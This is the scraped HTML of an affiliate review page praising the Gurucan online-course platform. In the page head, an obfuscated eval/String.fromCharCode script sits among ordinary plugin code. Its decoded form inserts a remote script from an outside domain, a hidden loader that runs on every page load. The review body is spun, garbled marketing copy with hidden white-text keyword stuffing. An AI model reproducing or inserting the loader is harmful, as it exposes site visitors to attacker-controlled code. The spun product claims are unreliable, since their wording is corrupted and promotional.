.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"e6430eca94"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/7738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://successonlinework.com/?p=7738' />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-7738 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-7738" class="post-7738 post type-post status-publish format-standard hentry category-gurucan" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Inbound Http Post To Gurucan</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>&nbsp;</p>
<h2>Synopsis <span style="color: #ffffff;">Inbound Http Post To Gurucan</span></h2>
<p><img fetchpriority="high" decoding="async" class=" wp-image-3498 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20661%20323'%3E%3C/svg%3E" alt="Gurucan" width="661" height="323" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg 901w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-300x147.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-768x375.jpg 768w" data-lazy-sizes="(max-width: 661px) 100vw, 661px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" /><noscript><img fetchpriority="high" decoding="async" class=" wp-image-3498 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" alt="Gurucan" width="661" height="323" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg 901w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-300x147.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-768x375.jpg 768w" sizes="(max-width: 661px) 100vw, 661px" /></noscript></p>
<p>Gurucan is an online course platform as well as online Learning Management System that enables you to develop, market, and offer online courses and subscription sites.</p>
<p>With a client rating of 4.9/ 5 and more than 20,000 course creators, it&#8217;s no doubt that they&#8217;re popular with brands like Apple and also Netflix.</p>
<p>Gurucan enables you to provide training as well as academic course product in various presentations medium (with message or commentaries) as well as video clip styles.</p>
<p>Gurucan software application is easy sufficient to use for individuals without any programming background or those who aren&#8217;t very tech-savvy. It is the ideal all-in-one platform, indicating that there&#8217;s no requirement for any type of 3rd combinations. This places Gurucan way ahead of its competition.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Go Here To Discover More About Gurucan</a></p>
<p>&nbsp;</p>
<h2>Using Gurucan For Online Course</h2>
<p>Gurucan offers clean navigating, a familiar interface, and simple directions that make producing courses exceptionally very easy, even for those with little to no experience running an online course.</p>
<p>The Gurucan course builder tool does not require advanced technical knowledge. It is easy to use and approves all popular content formats consisting of HTML, PDF, photos &#038; videos, and so on. You&#8217;re even able to add discussions, tests, tests, assignments, and surveys in your online course.</p>
<p>Done-for-you templates with drag-and-drop capability are consisted of which allows you to promptly create appealing course pages. With their Pro + Growth plan, you can also remove Gurucan Branding from both the footer of your course site as well as the Course Player.</p>
<p>Last but not least, course creators can loosen up knowing they possess every one of their course contents. This suggests that regardless of using a third-party system for distribution, you retain full ownership of the content developed on Gurucan&#8217;s system.</p>
<p>&nbsp;</p>
<h3>Course Marketing And Sales</h3>
<p><img decoding="async" class="aligncenter wp-image-3499" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20608%20340'%3E%3C/svg%3E" alt="Inbound Http Post To Gurucan" width="608" height="340" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg 647w, https://successonlinework.com/wp-content/uploads/2022/01/Main3-300x168.jpg 300w" data-lazy-sizes="(max-width: 608px) 100vw, 608px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-3499" src="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg" alt="Inbound Http Post To Gurucan" width="608" height="340" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg 647w, https://successonlinework.com/wp-content/uploads/2022/01/Main3-300x168.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" /></noscript></p>
<p>Gurucan consists of Sales and Marketing features that permit you to generate revenue from your courses (or provide them free of cost, too).</p>
<p>There are a variety of marketing functions offered that mean you can produce promo codes and also discounts to attract trainees with scarcity to sign up for your course. Gurucan likewise offers numerous tools to help recurring marketing also. You&#8217;re able to create a membership site or offer courses with a membership.</p>
<p>Additionally, Gurucan allows you to assign a person as an affiliate. This is an effective performance that enables others to advertise your courses and, in exchange, you pay them a part of the income. This is likewise referred to as effective marketing.</p>
<p>Gurucan sustains direct combinations with <a href="https://www.paypal.com/" target="_blank" rel="noopener">PayPal</a> and <a href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a>, which probably are the two most popular alternatives for taking payments online. You have the ability to connect with one or both alternatives. The nice part regarding the combination process is that you have instant access to your funds.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Create Your Course For Free Now</a></p>
<p>&nbsp;</p>
<h3>Website Safety And Support</h3>
<p>Gurucan enhances secure cloud hosting for internet sites as well as courses via SSL (Secure Outlet Layer) certifications. This indicates that you can maintain your internet link safe and also prevent your data from being obstructed when it&#8217;s sent in between 2 systems.</p>
<p>Gurucan permits you to disable duplicating as well as pasting text from your courses, and downloading and installing PDF content is permitted however is disabled by default.</p>
<p>This prevents individuals from sharing your courses without approval and offers 24/7 website monitoring and also assures a 99.9% uptime. This indicates that they ensure your website works optimally and is almost always available to you and also your pupils.</p>
<p>Gurucan likewise <a href="https://elearningindustry.com/6-tips-create-safe-secure-elearning-environment" target="_blank" rel="noopener">safeguards your course content</a>. You&#8217;re able to prevent students from choosing and copying messages within your course.</p>
<p>All Gurucan packages offer expert customer assistance and a thorough knowledge base. Concern support is used with a Creator or higher package and their Expert, Guru plan includes a complimentary 45-minute onboarding phone call and recurring hands-on assistance whenever needed.</p>
<p>&nbsp;</p>
<h3>Course Layout And Personalization</h3>
<p><img decoding="async" class=" wp-image-3500 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20608%20345'%3E%3C/svg%3E" alt="" width="608" height="345" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg 709w, https://successonlinework.com/wp-content/uploads/2022/01/Main1-300x170.jpg 300w" data-lazy-sizes="(max-width: 608px) 100vw, 608px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg" /><noscript><img decoding="async" class=" wp-image-3500 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg" alt="" width="608" height="345" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg 709w, https://successonlinework.com/wp-content/uploads/2022/01/Main1-300x170.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" /></noscript></p>
<p>Gurucan comes with pre-built design templates which can be utilized to create eye-catching landing pages. The online course system likewise allows you develop a look that matches your brand by permitting you to customize shades, font styles, logo designs, and also labels.</p>
<p>Their course builder tool consists of drag and drop capability so it&#8217;s not required to recognize how to code to develop a course. We actually like how you have the ability to use a custom domain with Gurucan. You can connect your online course with your WordPress website, so you won&#8217;t have to develop a whole new website.</p>
<p>Gurucan WordPress plugin allows you to transfer content or link directly to your Gurucan checkout page. In addition, it gives you full customization functionality with its drag-and-drop website editor.</p>
<p>They provide integrated customizable design templates, however, you can just pick from 3 major theme designs so your website may look comparable to others available.<span style="color: #ffffff;">Inbound Http Post To Gurucan</span></p>
<p>&nbsp;</p>
<h3>Integrate With Your Preferred Software</h3>
<p>Gurucan offers a variety of integrations with various other tools and apps such as Google Analytics, Zapier, ActiveCampaign, and Aweber. With Gurucan you can conveniently incorporate the learning system with your existing website to keep whatever in one platform or utilize it on its own for <a href="https://neilpatel.com/blog/create-sell-and-profit-from-online-courses/" target="_blank" rel="noopener">creating an online course</a> business without any technical abilities in any way.</p>
<p>Gurucan offers loads of easy-to-integrate widgets including Optin Kind Widget which assists you to raise the membership rate of your individuals and also grow your email list quickly with the help of this effective advertising tool.</p>
<p>For example, the Assimilation With Google Analytics allows you to integrate your site analytics straight right into the mentor room which permits individuals to check out site visitor stats.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Test Drive Gurucan For Free Here</a></p>
<p>&nbsp;</p>
<h3>Monitoring and Reporting</h3>
<p><img decoding="async" class="aligncenter wp-image-3501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20351'%3E%3C/svg%3E" alt="Inbound Http Post To Gurucan" width="600" height="351" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg 846w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-300x176.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-768x449.jpg 768w" data-lazy-sizes="auto, (max-width: 600px) 100vw, 600px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3501" src="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg" alt="Inbound Http Post To Gurucan" width="600" height="351" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg 846w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-300x176.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-768x449.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></noscript></p>
<p>Gurucan&#8217;s development tracking enables you to pick a specific trainee and also keep track of a number of variables for each course in which the trainee is signed up.</p>
<p>For each course you will see the portion of courses checked out, percentage certainly completed, trainee name, trainee email, course completion day, the course starting day, course activation date, and also last sign-in day.</p>
<p>It is useful that you can additionally choose to reset a pupil&#8217;s conclusion percentage at any time, as an example, if you&#8217;re including brand-new lessons to an already finished course. In general, the course coverage is fairly fundamental, however, Gurucan will certainly serve the requirements of the vast majority of course business owners.</p>
<p>Unlike the course coverage, the quiz and survey reporting are exported to CSV file instead of presented on the screen as well as e-mailed to you. The CSV document consists of the reactions from all students that have actually taken a study quiz in addition to their name, e-mail address, as well as when they took it. For tests, it additionally offers the number and also percentage of questions the pupil get it right.</p>
<p>Overall, reporting for both courses and also tests or surveys is among the main areas in which the Gurucan system could be more powerful. Preferably, gradually, it would be possible to access course completion and also quiz or survey data via a single Internet interface.</p>
<p>Even better, it would certainly be great to be able to watch pupils&#8217; record that presents hours related to a course, any kind of credit earned not presently recorded in all in Gurucan, and a link to download the certification related to the course.</p>
<p>&nbsp;</p>
<h2>Benefits <span style="color: #ffffff;">Inbound Http Post To Gurucan</span></h2>
<p><img decoding="async" class=" wp-image-3502 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20602%20341'%3E%3C/svg%3E" alt="" width="602" height="341" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg 703w, https://successonlinework.com/wp-content/uploads/2022/01/Main2-300x170.jpg 300w" data-lazy-sizes="auto, (max-width: 602px) 100vw, 602px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg" /><noscript><img loading="lazy" decoding="async" class=" wp-image-3502 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg" alt="" width="602" height="341" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg 703w, https://successonlinework.com/wp-content/uploads/2022/01/Main2-300x170.jpg 300w" sizes="auto, (max-width: 602px) 100vw, 602px" /></noscript></p>
<ul>
<li>Limitless pupils even with the Free package.</li>
<li>No coding experience is needed.</li>
<li>Supplies numerous course repayment choices to trainees.</li>
<li>Uses several combination tools to expand your company.</li>
<li>Instant access to your funds with no purchase charges.</li>
<li>The price is acceptable.</li>
</ul>
<p>It is suggested to utilize Gurucan if you are:</p>
<ul>
<li>Looking for a course creation device that permits unrestricted trainees</li>
<li>Preparation to market courses in multiple countries, as Gurucan permits various currencies, bank card, and payment choices.</li>
<li>A course maker without experience creating code or creating sites from scratch and you want to use personalized themes.</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Learn If Gurucan Suits You</a></p>
<p>&nbsp;</p>
<h2>Frequently Asked Questions <span style="color: #ffffff;">Inbound Http Post To Gurucan</span></h2>
